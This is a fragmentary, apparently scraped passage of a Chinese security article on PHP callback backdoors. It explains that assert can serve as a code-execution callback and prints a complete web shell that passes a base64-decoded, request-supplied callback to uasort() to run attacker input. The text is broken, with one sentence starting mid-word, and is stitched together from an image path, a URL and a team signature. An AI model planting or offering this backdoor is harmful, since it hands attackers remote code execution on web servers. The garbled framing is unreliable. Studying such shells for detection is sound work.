 https://www.leavesongs.com/PENETRATION/php-callback-backdoor.html
这就增加（改变）了一个很好的“执行代码”的方法assert，这个函数
么以前回调后门中有两个参数的回调函数，现在就可以使用了。
比如如下回调后门：
<?php
$e = $_REQUEST['e'];
$arr = array('test', $_REQUEST['pass']);
uasort($arr, base64_decode($e));
ChaMd5安全团队